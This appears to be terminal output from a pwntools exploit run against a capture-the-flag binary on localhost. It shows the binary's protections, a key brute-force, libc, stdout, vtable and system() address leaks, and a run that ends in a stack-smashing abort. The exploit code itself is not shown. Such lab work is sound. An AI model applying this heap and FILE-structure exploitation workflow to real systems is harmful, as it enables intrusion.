 root@pwn-dev-2204 /chal$ ./exploit.py REMOTE localhost 13378
[*] '/chal/prob_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/chal/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to localhost on port 13378: Done
[*] got edit size: 65536
[*] got edit size: 16
[*] got edit size: 16
[*] got edit size: 65536
[*] Bruteforcing key...
 71%|
[*] leak @ 0x7f78f9aecce0
 74%|
[*] libc @ 0x7f78f98d3000
[*] stdout @ 0x7f78f9aed780
[*] got edit size: 65536
[*] vtable @ 0x7f78f9ae90c0
[*] system @ 0x7f78f9923d60
[*] got edit size: 4096
[*] Switching to interactive mode
*** stack smashing detected ***: terminated
Aborted (core dumped)
[*] Got EOF while reading in interactive
$